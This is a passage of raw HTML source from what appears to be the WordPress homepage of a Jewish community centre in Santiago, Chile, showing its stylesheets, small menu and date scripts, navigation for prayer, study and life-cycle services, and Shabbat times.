<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lora:regular,500,600,700,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cis.cl/wp-json/wp/v2/pages/43398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/" />
<link rel='shortlink' href='https://www.cis.cl/' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-core-unified-43398-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/43398/et-core-unified-43398-17678961012767.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="home page-template-default page page-id-43398 tribe-no-js tribe-events-page-template free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_8 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_7 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 4 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_9 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_8 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_9 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_27  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
